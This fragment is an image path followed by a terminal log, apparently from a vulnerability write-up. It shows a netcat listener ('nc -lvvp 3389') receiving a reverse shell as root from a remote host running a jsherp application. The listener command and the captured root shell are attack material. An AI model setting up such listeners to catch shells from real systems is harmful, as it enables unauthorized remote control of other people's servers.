 [root@VM-24-14-centos ~]# nc -lvvp 3389
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3389
Ncat: Listening on 0.0.0.0:3389
Ncat: Connection from 39.99.137.243.
Ncat: Connection from 39.99.137.243:53888.
bash: cannot set terminal process group (760): Inappropriate ioctl for device
bash: no job control in this shell
root@iZ8vbaciq1xxx626dlmbptZ:/app/jsherp#